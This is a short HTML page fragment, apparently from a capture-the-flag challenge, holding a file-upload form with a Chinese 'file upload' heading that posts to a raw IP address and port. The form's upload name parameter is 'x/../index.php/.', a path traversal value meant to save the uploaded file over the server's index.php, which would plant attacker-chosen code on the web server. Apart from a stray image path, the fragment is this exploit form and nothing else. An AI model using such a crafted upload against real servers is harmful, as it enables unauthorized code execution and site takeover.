 <form target="_blank" action="
http://202.120.7.217:9527/?action=upload&name=x/../
index.php/." method="post" enctype="multipart/form-data">
<h2><br>文件上传<br></h2>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>